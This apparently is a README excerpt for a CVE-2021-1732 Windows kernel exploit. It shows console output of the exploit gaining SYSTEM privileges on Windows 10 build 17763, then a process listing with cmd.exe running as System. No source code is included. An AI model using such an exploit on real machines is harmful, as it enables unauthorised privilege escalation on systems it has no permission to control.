 .\cve-2021-1732-exp.exe
Example CVE-2021-1732 Exp working in windows 10 1809(17763).
Current system version:
MajorVer:10 MinorVer:0 BuildNumber:17763
请按任意键继续. . .
Search kernel mapping desktop heap points to hWnd: 00000000000C03EE
Get current kernel eprocess: ffffd283b8e6b500
System kernel eprocess: ffffd283b3691300
Recovery bug prevent blue screen.
CVE-2021-1732 Exploit success, system permission
请按任意键继续. . .
cmd.exe 3,028 K 0 K 5664 Windows 命令处理程序 Microsoft Corporation "C:\Windows\system32\cmd.exe" Medium
conhost.exe 7,576 K 2,000 K 4264 控制台窗口主进程 Microsoft Corporation \??\C:\Windows\system32\conhost... Medium
cve-2021-1732-exp.exe 1,840 K 0 K 1140 .\cve-2021-1732-exp.exe System
conhost.exe 0.04 8,340 K 8,284 K 7792 控制台窗口主进程 Microsoft Corporation \??\C:\Windows\system32\conhost... Medium
cmd.exe 2,004 K 0 K 960 Windows 命令处理程序 Microsoft Corporation C:\Windows\system32\cmd.exe /c ... System
procexp64.exe 1.43 27,724 K 46,012 K 1832 Sysinternals Process Ex... Sysinternals - www.sys... "C:\Users\Thin0\Desktop\procexp... High